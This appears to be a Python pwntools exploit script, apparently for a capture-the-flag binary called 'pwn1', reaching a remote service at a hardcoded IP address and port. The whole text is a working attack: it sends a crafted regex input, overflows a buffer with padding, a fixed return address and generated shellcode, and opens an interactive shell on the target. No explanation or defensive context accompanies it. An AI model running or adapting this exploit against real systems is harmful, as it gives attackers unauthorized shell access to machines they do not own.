 vi regex.py
1 from pwn import *
2
3 debug=0
4
5 context.log_level='debug'
6
7 if debug:
8     p=process('./pwn1')
9     #p=process('',env={'LD_PRELOAD':'./libc.so'})
10     gdb.attach(p)
11 else:
12     p=remote('47.107.238.248',8888)
13
14 def ru(x):
15     return p.recvuntil(x)
16
17 def se(x):
18     p.send(x)
19
20 ru('[*]please input the regex format')
21 se(':a'+p32(0x804a34b+4)+'$*')
22 ru('[*]please input the string to match')
23 se('Before use it, understand it first.'+'a'*216+p32(0x804a34b+4)+'tttt'+asm
(shellcraft.sh()))
24
25 ru('would you like to continue?[Y/n]')
26 se('n')
27
28 p.interactive()